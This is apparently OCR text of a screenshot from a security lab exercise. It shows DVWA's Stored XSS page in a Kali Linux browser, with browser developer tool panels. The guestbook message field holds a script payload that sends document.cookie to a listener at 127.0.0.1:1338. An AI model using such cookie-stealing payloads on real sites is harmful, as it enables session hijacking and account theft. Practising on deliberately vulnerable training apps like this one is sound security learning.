 Damn Vulnerable Web Ap
Directory listing for /?cookie=
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Nessus Essentials / Lo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Giacomo
Message * <script>window.location='http://127.0.0.1:1338/?cookie=' +
document.cookie</script>
Sign Guestbook
Name: test
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="200"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls +
element {
}
main.css
input,
textarea,
select {
font:
100%
arial
Layout Computed Changes Compatibil
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 1
border 2